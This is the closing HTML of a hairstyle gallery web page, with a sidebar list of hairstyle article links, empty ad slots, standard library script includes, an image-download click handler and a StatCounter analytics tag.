													<li class="list-group-item"><a href="/curly-shoulder-length-hairstyles-2017.html">Curly Shoulder Length Hairstyles 2017</a></li>
													<li class="list-group-item"><a href="/curly-side-hairstyles-men.html">Curly Side Hairstyles Men</a></li>
													<li class="list-group-item"><a href="/black-celebrity-wedding-hairstyles.html">Black Celebrity Wedding Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-with-long-weave.html">Cute Hairstyles With Long Weave</a></li>
													<li class="list-group-item"><a href="/beatles-song-long-hairstyle.html">Beatles Song Long Hairstyle</a></li>
													<li class="list-group-item"><a href="/african-american-mohawk-box-hairstyles-men.html">African American Mohawk Box Hairstyles Men</a></li>
													<li class="list-group-item"><a href="/best-haircut-for-long-thick-frizzy-wavy-hair.html">Best Haircut For Long Thick Frizzy Wavy Hair</a></li>
													<li class="list-group-item"><a href="/african-men-hairstyles-braids.html">African Men Hairstyles Braids</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>